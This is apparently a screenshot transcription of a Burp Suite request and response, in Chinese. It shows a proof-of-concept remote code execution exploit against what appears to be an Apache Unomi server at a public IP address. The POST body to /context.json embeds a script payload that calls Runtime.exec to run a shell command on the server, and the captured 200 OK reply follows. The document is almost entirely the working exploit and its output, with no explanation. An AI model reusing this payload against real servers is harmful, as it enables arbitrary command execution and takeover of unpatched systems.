 发送 取消 < ▼ > ▼ 目标: http://47.107.132.6:8181 ?
请求
Raw 参数 头 Hex
POST /context.json HTTP/1.1
Host: 47.107.132.6:8181
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 486
{
    "filters": [
        {
            "id": "sample",
            "filters": [
                {
                    "condition": {
                         "parameterValues": {
                            "": "script::Runtime r = Runtime.getRuntime(); r.exec(\"touch /tmp/rec\");"
                        },
                        "type": "profilePropertyCondition"
                    }
                }
            ]
        }
    ],
    "sessionId": "sample"
}
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=7f310eff-50dc-4c8d-b3db-55b2fb6705c5; Path=/; Expires=Fri, 04-Feb-2022 07:15:11
GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=83f9c37f-a15e-47c4-bc78-9d766fdb7332; Path=/; Expires=Fri, 04-Feb-2022 07:15:11
GMT; Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
{"profileId":"83f9c37f-a15e-47c4-bc78-9d766fdb7332","sessionId":"sample","profileProperties":null,"sessionProperti
es":null,"profileSegments":null,"filteringResults":{"sample":false},"processedEvents":0,"personalizations":null,"
trackedConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":"/tracker/"},"type":"formEventCond
ition"}],"anonymousBrowsing":false,"consents":{}}